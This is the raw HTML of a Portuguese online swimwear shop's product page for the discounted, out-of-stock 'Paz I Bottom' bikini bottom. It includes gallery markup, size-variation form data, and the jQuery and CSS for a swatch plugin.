                                            <p><span class="wli_category_link sb-woo-product-category-link"><a href="https://nanaiportugal.com/categoria-produto/bottoms-2022/">Bottoms 2022</a></span></p>

                                        </div><div class="clearfix et_pb_module et_pb_woo_title et_pb_bg_layout_light et_pb_text_align_left mobile-center g_product_title_text et_pb_woo_title_0">
                                                    <h1 itemprop="name" class="product_title entry-title">Paz I Bottom</h1>
                                                </div> <div  class="et_pb_woo_price mobile-center et_pb_woo_price_0 et_pb_text_align_left et_pb_module clearfix">
                        <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>19.75<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>

                    </div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  first-on-mobile g_product-image  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div  class="clearfix et_pb_module sb_woo_product_image_container   et_pb_woo_product_image8_0"><div class="sb_woo_product_image  sb_woo_image_disable_lightbox sb_woo_product_image_has_gallery"><img class="" rel="wli" alt="" title="PAZ_I_05" data-large_img="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_05.jpg" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_05-600x775.jpg" />
	
	</div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_1 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_05-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_05" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_05-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_2 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_08-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_08" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_08-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_3 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_04-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_04" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_04-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_4 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_03-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_03" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_03-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_5 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_01-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_01" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_01-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_6 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_12-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_12" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_12-600x775.jpg" />
                        </a></div><div class="sb_woo_clear">&nbsp;</div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_1 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_02-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_02" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_02-600x775.jpg" />
                        </a></div><div class="sb_woo_product_thumb_col sb_woo_product_thumb_col_num_2 sb_woo_product_thumb_col_6"><a style="cursor: pointer;" rel="wli" class="sb-woo-images" data-large_image="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_07-793x1024.jpg" onclick="sb_woo_product_thumb_replace(jQuery(this));">
                            <img title="PAZ_I_07" alt="" src="https://nanaiportugal.com/wp-content/uploads/2022/01/PAZ_I_07-600x775.jpg" />
                        </a></div></div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  third-on-mobile g_product-addtocart  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div  class="clearfix et_pb_module woocommerce et_woo_atc mobile-center et_pb_woo_atc_0 et_pb_text_align_left et_animated"><h2>Tamanho e Quantidade</h2><div class="woocommerce-notices-wrapper"></div>
<form class="variations_form cart" method="post"  enctype='multipart/form-data' data-product_id="54061" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esgotado&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:19.75,&quot;display_regular_price&quot;:39.5,&quot;image&quot;:{&quot;title&quot;:&quot;PAZ_I_05&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:54380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Paz_V1_bottom_S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:54062,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esgotado&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:19.75,&quot;display_regular_price&quot;:39.5,&quot;image&quot;:{&quot;title&quot;:&quot;PAZ_I_05&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:54380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Paz_V1_bottom_M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:54063,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tamanho&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Esgotado&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;n.d.&quot;,&quot;display_price&quot;:19.75,&quot;display_regular_price&quot;:39.5,&quot;image&quot;:{&quot;title&quot;:&quot;PAZ_I_05&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-600x775.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05.jpg&quot;,&quot;full_src_w&quot;:960,&quot;full_src_h&quot;:1240,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nanaiportugal.com\/wp-content\/uploads\/2022\/01\/PAZ_I_05-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:775},&quot;image_id&quot;:54380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Paz_V1_bottom_L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:54064,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;n.d.&quot;}]">
	
			<div class="variations ">
				
						
				<div id="variation_pa_tamanho" class="variation">
				
						<div class="label"><label for="pa_tamanho"> Tamanho</label></div>
					
						<div class="value">
						
											
							<select data-type="term_options" style="display:none" id="pa_tamanho" class="" name="attribute_pa_tamanho" data-attribute_name="attribute_pa_tamanho">
								
								<option data-type="" value="">Escolha uma opção&hellip;</option>
								
								<option data-type="" data-value="" value="s" >S</option><option data-type="" data-value="" value="m" >M</option><option data-type="" data-value="" value="l" >L</option>								
							</select>
						
														<div class="variation_descriptions_wrapper">
							
								<div class="variation_descriptions" id="pa_tamanho_descriptions" style="display:none">
								
									<div rel="pa_tamanho_buttons" class="var-notice header-font" style="opacity: 1; right: 0px;">
									
										<div class="vertAlign" style="margin-top: 0px;">Please select</div>
										
									</div>
									
																				
											<div class="variation_description" id="pa_tamanho_l_description" style="display:none">
												
												<div class='l_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>L</span><span class='phoen_tooltip'><p>L</p></span></div>													
											</div>
											
																						
											<div class="variation_description" id="pa_tamanho_m_description" style="display:none">
												
												<div class='m_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>M</span><span class='phoen_tooltip'><p>M</p></span></div>													
											</div>
											
																						
											<div class="variation_description" id="pa_tamanho_s_description" style="display:none">
												
												<div class='s_image type_normal'><span class='phoen_swatches phoen_type_other' style='height:32px; width:70px; vertical-align:middle; display:table-cell;text-align: center; padding:0 5px; margin-bottom:0;'>S</span><span class='phoen_tooltip'><p>S</p></span></div>													
											</div>
											
																				
								</div>
							</div>

							
						
						</div>
						
						<a class="reset_variations" href="#reset">Clear Selection</a>				</div>
				
						
			
		</div>
		

		
		<div class="single_variation_wrap" style="display:none;">
		
			
			<div class="single_variation"></div>

			<div class="variations_button">
				
					<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974e21daedd9">Quantidade</label>
		<input type="text" pattern="[0-9]*" id="quantity_6974e21daedd9" class="input-text qty text" step="1" min="0" max="" name="quantity" value="1" title="Qtd" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="Quantidade de Paz I Bottom" />
	</div>
			
				<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>
				
			</div>

			<input type="hidden" name="add-to-cart" value="54061" />
			
			<input type="hidden" name="product_id" value="54061" />
			
			<input type="hidden" name="variation_id" class="variation_id" value="" />

						
		</div>
		
		
	
</form>

<script type="text/javascript">

(function($){
	
jQuery(document).ready(function() {
	
	jQuery(".phoen_select").select2();
	
	/* jQuery("body").on("mouseover",".phoen_swatches",function(){
		
		if(jQuery(".variations_form .variations .variation").length < 2){
			jQuery(this).closest("a").trigger('click');
		}
	}); */
	
	jQuery(".phoen_demo").hide();
	
	if(jQuery('.variations_form').length) {
				
		makealloptions();
		
		var chocesMade = true;
		
		jQuery('.variations_form .variation select').each(function(index, element) {
			// alert(212);
			if( jQuery(this).val()=='' ){
				
				chocesMade = false;
			}
			
		});
		
		if(chocesMade) {
			
			makealloptions();
		
		}
	} 
	
	jQuery(document).on('click','.reset_variations',function(){
		
		jQuery('.selected').each(function(index, element){
			
			jQuery(this).removeClass('selected').addClass('unselected');  
					
		});
	
	});
	
	jQuery(document).on('click','.variation_button',function() {
		
	
		if( jQuery('#'+jQuery(this).attr('rel')).val()==jQuery(this).attr('id') ){
			
			jQuery('#'+jQuery(this).attr('rel')).val('');
			
			jQuery(this).removeClass('selected').addClass('unselected');
		
		}else{
			
			jQuery('#'+jQuery(this).attr('rel')).val(jQuery(this).attr('id'));
			
			jQuery('#'+jQuery(this).attr('rel')+'_buttons .variation_button').removeClass('selected').addClass('unselected');
			
			jQuery(this).removeClass('unselected').addClass('selected');
			
				var notTarget = jQuery(this).attr('rel')+'_'+jQuery(this).attr('id')+'_description';
				
				jQuery('#'+jQuery(this).attr('rel')+'_descriptions .variation_description').each(function(){
					
					if(jQuery(this).attr('id')!=notTarget){
						
						jQuery(this).hide();
						
					}
					
				});
				
		}
		
		 jQuery('#'+jQuery(this).attr('rel')).change();
		
	});
	
	jQuery(document).on('click','.variation_button',function() {
		// alert();
		jQuery('.selected').each(function(){
			
			jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','block');
			
		});
		
		jQuery('.unselected').each(function(){
			
			jQuery(this).closest('.variation_button').find('.phoen_term_label').css('display','none');
			
		});
	});
	
	jQuery('.variation_descriptions_wrapper:first-child').append('');
	
	jQuery(document).on('change','.variations_form select',function(){
		
		makealloptions();
	
	});
	
	function makealloptions(){
		// alert(212);
		jQuery('.variations_form select').each(function(index, element) {
			
			var curr_select = jQuery(this).attr('id');
			
			if( jQuery(this).attr('data-type') == 'default' )
			{
				
				var type = 'none';
				
			}
			else
			{
				
				var type = 'block';
				
			}
			
			if(jQuery('#'+curr_select+'_buttons').length){
				
				if(!jQuery('#'+curr_select+'_buttons').find('.selected').length){
					
					jQuery('#'+curr_select+'_buttons').html('');
					
					jQuery('#'+curr_select+'_descriptions .variation_description').stop(true,true).slideUp("fast");
					
				}
				
			}else{
				
				jQuery( '<div class="variation_buttons_wrapper"><div style="display:'+type+'" id="'+curr_select+'_buttons" class="variation_buttons"></div></div><div class="variation_descriptions_wrapper"><div id="'+curr_select+'_descriptions" class="variation_descriptions"></div></div>' ).insertBefore( jQuery(this) );
				
			}
			
			jQuery('#'+jQuery(this).attr('id')+' option').each(function(index, element) {
				
				
				if(jQuery(this).val()!=''){
					
					// Get Image
					var image = jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .image img');
				
					if(jQuery('#'+jQuery(this).val()).length && jQuery('#'+jQuery(this).val()).hasClass('variation_button') ) {
						
						jQuery('#'+jQuery(this).val()).show();
						
					}
					else
					{ 
						//var postion_class='';
						
						var phoen_only_radio="";
						
						
						jQuery( "#"+curr_select+'_buttons' ).append( '<a href="javascript:void(0);" class="position_before variation_button'+((jQuery('#'+curr_select).val()==jQuery(this).val())?' selected':' unselected')+phoen_only_radio+'" id="'+jQuery(this).val()+'"  rel="'+curr_select+'">'+jQuery('.'+jQuery(this).val()+'_image').html()+'</a>' );
						
						if(jQuery('#'+curr_select).val()==jQuery(this).val()){
							
							jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description .var-notice').stop(true,true).hide();
							
							jQuery('#'+curr_select+'_'+jQuery(this).val()+'_description').stop(true,true).slideDown("fast");
							
						} 
					}
				}else{
					
					if( jQuery('#'+curr_select+' option').length == 1 && jQuery('#'+curr_select+' option[value=""]').length){
						alert("Combination Not Avalable");
								
						// jQuery( "#"+curr_select+'_buttons' ).append( 'Combination Not Avalable <a href="javascript:void(0);" class="variation_reset">Reset</a>' );
						
					}
				}
				
			}); 
				
		});
		
		jQuery('form.variations_form').fadeIn();
		
		jQuery('.product_meta').fadeIn();
		
	}
	
});

})(jQuery)
	
</script>

<style type="text/css">

.label{ color:#363636; line-height: 1;}

.variations_form .variations .value select {
	-moz-appearance: none;
	-webkit-appearance: none;
	background-image: url("https://nanaiportugal.com/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/images/drop-down.png");
	background-color: transparent;
	background-position: 96% center;
	background-repeat: no-repeat;
	border: 2px solid #ccc;
	border-radius: 5px;
	cursor: pointer;
	font-size: 14px;
	height: auto;
	margin-bottom: 5px;
	padding: 8px 25px 8px  10px;
	width: auto;
}


.variation_buttons_wrapper .variation_button { display:inline-block; vertical-align:top; margin-right:7px; margin-bottom: 5px; } 

.variations .variation_buttons_wrapper a{text-decoration:none;text-align:center; position: relative;}

.variations .variation_buttons_wrapper a:focus,
.variations .variation_buttons_wrapper a:hover {outline: none; text-decoration: none; box-shadow: none;}

.variations .variation {margin-bottom: 15px;}
	
.select-wrapper{ display:none!important; }

.variation_buttons .variation_button,
.variation_buttons .variation_button:hover {box-shadow: none;}

.variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; height: 100%; object-fit: contain; width: 100%; }

.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches,
.variations.phoen_sharp_square .variation_buttons_wrapper a span.phoen_swatches img { border-radius: 0px; }

.variations .variation_buttons_wrapper a .phoen_swatches > img {transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -ms-transition: all 0.5s ease 0s; -o-transition: all 0.5s ease 0s;}

/* tooltip css */
.value .variation_buttons_wrapper .variation_button.position_after {
	vertical-align: bottom;
	position: relative;
}

.value .variation_buttons_wrapper .variation_button.position_before {
	vertical-align: top;
	position: relative;
}

.phoen_tooltip p { position:relative; margin-bottom: 0; }

span.phoen_swatches span.phoen_tooltip {
    display: inherit;
}

.phoen_tooltip {
		border-radius: 0px;
		font-size: 13px;
		height: auto;
		line-height: 1.3;
		left: 50%;
		margin-bottom: 10px;
		opacity: 0;
		position: absolute;
		visibility: hidden;
		width: auto;
		text-align: center;
		z-index: 99;
		transform: translateX(-50%);
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transition: all 300ms ease 0s;
		-webkit-transition: all 300ms ease 0s;
		-moz-transition: all 300ms ease 0s;
		margin-top: 0px;
}
span.phoen_tooltip img {
    border: 1px solid;
}
.variation .variation_button span.phoen_below_radio {
	display: inline-block;
	font-size:13px;
	line-height: 1;
	margin: 0 6px 0px 4px;
	text-transform: capitalize;
	vertical-align: middle;
}
.phoen_tooltip p {
	display: inline-block;
	width: 84px;
	padding: 7px 10px;
	text-transform: capitalize;
	text-align: center;
	color :#ffffff;
	background:#222222;	
}
.position_before:hover .phoen_tooltip {
	top: 100%;
	margin-top: 8px;
	margin-bottom: 0;
	visibility: visible;
	opacity: 1;
}
.phoen_tooltip p::after {
	border-color: transparent transparent #222222 transparent;
	border-style: solid;
	border-width: 6px;
	content: "";
	left: 50%;
	position: absolute;
	top: inherit;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	bottom: 100%;
}
.variations .value {
    display: inline-block;
    margin-left: 12px;
}
.variations .label {
    display: inline-block;
	width: 62px;
}
.variations .value .variation_button.unselected span.phoen_swatches {
	border: 2px solid #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.3);
}
.variations .value .variation_button.selected span.phoen_swatches {
    border: #fff solid 2px;
    box-shadow: 0 0 1px 2px rgba(0,0,0,.9);
}
.variations .variation a.reset_variations {
    display: block!important;
    margin-top: 11px;
    margin-bottom: 18px;
}					


			.variations .variation_buttons_wrapper a span.phoen_swatches{ border-radius:50px; }

			.variations .variation_buttons_wrapper a span.phoen_swatches img { border-radius:50px;}
		
		
		
</style>

</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 mobile_center et_pb_bg_layout_light  et_pb_text_align_right">
				
				
				<div class="et_pb_text_inner">
					<p>CARACTERÍSTICAS DO PRODUTO</p>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="clearfix et_pb_module et_pb_woo_text et_pb_woo_short_text et_pb_text et_pb_bg_layout_light et_pb_text_align_left  et_pb_woo_short_text_0">
                                        <ul>
<li>Parte de baixo de biquíni com cintura subida;</li>
<li>Possibilidade de utilizar a parte de baixo de 2 formas.</li>
</ul>

                                    </div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6    et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_with_border et_pb_section et_pb_section_5 g_footer et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				<div class="et_pb_code_inner">
					
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841402988115465#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{&quot;num&quot;:&quot;6&quot;,&quot;cols&quot;:&quot;3&quot;}"  data-postid="54061" data-locatornonce="0f36153916" data-sbi-flags="favorLocal">
	
	<div id="sbi_images" style="padding: 5px;">
			</div>

	<div id="sbi_load">

	
	    <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841402988115465/" target="_blank" rel="noopener nofollow"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>Siga no Instagram</a>
    </span>
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_17841402988115465#6" data-resized="[]">
	</span>
	</div>


				</div> <!-- .et_pb_code_inner -->
			</div> <!-- .et_pb_code -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://nanaiportugal.com/wp-content/uploads/2018/02/img_logo_NANAI.svg" alt="" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_9  remove-margin-mobile  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>COLEÇÕES</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024/">Biquinis e Fatos de banho</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024-tops/">Tops</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4 mobile-center et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p><a href="https://nanaiportugal.com/summer2024-bottoms/">Bottoms</a><a href="https://nanaiportugal.com/summer2023-bottoms/">Bottoms</a></p>
				</div>
